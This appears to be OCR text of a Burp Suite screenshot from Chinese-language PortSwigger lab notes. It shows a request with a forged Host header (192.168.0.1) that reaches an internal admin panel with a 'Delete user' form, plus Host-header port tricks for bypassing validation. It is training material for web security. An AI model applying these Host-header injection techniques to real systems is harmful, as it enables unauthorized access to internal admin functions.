 Burp Project Intruder Repeater Window Help Hackvertor Turbo Intruder Burp Suite Professional v2023.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
Hack 2 1 × 2 × +
Send group (single connection) Cancel < > Target: https://0aa1005803ba81cb8138cf4900910030.h1-w
Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/1.1
修改Host请求头，访问位于内网的/admin
2 Host: 192.168.0.1
3 Cookie: session=zmPerC840V7xwXUDzYKyDSrqlLUQZCaG; _lab=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="99", "Microsoft Edge";v="115", "Chromium";v="115"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.44
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <form style='margin-top: 1em' class='login-form' action='/admin/delete' method
='POST'>
54 <input required type="hidden" name="csrf" value="
HXGEwskLpnffuwU7fb600gvwqwONvqHV">
55 <label>
Username
</label>
56 <input required type='text' name='username'>
57 <button class='button' type='submit'>
Delete user
</button>
58 </form>
59 </div>
60 </section>
61 <div class="footer-wrapper">
62 </div>
63 </div>
64 </body>
/admin/delete 1 match
• 向 host 标头添加任意的数字端口/非数字端口尝试突破
Host: 0a020070030fd7c5826229ef007d0037.web-security-academy.net
Host: 0a020070030fd7c5826229ef007d0037.web-security-academy.net:1234
Host: 0a020070030fd7c5826229ef007d0037.web-security-academy.net:hacker
OAuth authentication Lab(OAuth 身份验证)
1.OAuth 与 OAuth 认证：